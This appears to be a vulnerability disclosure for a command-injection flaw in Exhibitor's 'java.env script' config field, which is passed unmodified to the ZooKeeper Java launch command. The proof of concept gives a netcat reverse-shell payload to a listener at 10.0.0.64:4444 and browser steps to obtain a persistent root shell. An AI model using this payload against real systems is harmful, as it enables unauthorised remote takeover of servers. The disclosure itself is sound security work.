 Under the Config tab in the Exhibitor Web UI, the “java.env script” field can be modified and the new configuration pushed to
ZooKeeper. Exhibitor launches ZooKeeper through a script, and the contents of this field are passed, unmodified, as arguments to the
Java command to launch ZooKeeper, which can be seen here.
(The contents of the “java.env script” field are passed in as $JVMFLAGS.)
Based on how this argument is passed, there are several ways to execute arbitrary commands. The methods tested were surrounding the
command with backticks and using $(), for example:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
This example uses netcat to open a reverse shell to a listener on 10.0.0.64:4444.
In the example, ZooKeeper will still launch successfully after the command executes, and it will run the command every time
ZooKeeper is re-launched by Exhibitor.
Exploit Proof of Concept
The included screenshots show the process of obtaining a root shell on the system.
The steps to exploit it from a web browser:
Open the Exhibitor Web UI and click on the Config tab, then flip the Editing switch to ON
In the “java.env script” field, enter any command surrounded by $() or ``, for example, for a simple reverse shell:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
Click Commit > All At Once > OK
The command may take up to a minute to execute.